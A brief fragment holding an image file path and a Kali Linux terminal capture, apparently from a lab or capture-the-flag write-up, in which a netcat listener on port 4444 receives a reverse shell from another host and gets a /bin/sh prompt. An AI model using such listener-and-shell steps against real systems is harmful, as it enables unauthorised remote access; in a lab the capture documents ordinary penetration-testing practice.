 ┌──(kali㉿kali)-[~]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.100.5] from (UNKNOWN) [192.168.1.108] 59970
/bin/sh: 0: can't access tty; job control turned off
$ export TERM=xterm
$